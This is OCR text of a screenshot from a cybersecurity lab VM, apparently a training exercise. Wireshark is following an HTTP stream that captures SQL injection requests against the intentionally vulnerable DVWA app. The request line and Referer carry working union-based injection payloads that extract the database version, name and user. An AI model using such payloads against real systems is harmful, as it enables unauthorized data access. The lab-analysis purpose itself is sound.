 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 4
No. Time Source Destination Protocol Length Info
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 2
Frame 22: 659 bytes on wire (5272 bits), 659 bytes captured (5272 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35644, Dst Port: 80, Seq: 1, Ack: 1, Len: 593
Hypertext Transfer Protocol
SQL_Lab.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1536
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</
title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
Menu SQL_Lab.pcap [Wireshark · Follow H... Wireshark · Follow H... Wireshark · Follow HT...
Right Ctrl
Type here to search
ENG 4:46 PM
1/9/2025